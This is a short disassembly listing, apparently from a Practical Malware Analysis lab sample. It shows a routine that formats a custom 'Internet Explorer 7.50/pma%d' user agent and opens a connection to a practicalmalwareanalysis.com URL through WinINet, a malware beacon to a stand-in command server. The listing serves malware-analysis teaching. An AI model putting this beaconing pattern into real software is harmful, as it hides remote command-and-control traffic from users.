 szAgent= byte ptr -28h
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 230h
mov     eax, [ebp+arg_0]
push    eax
push    offset Format   ; "Internet Explorer 7.50/pma%d"
lea     ecx, [ebp+szAgent]
push    ecx             ; Buffer
call    _sprintf
add     esp, 0Ch
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
lea     edx, [ebp+szAgent]
push    edx             ; lpszAgent
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_4010B1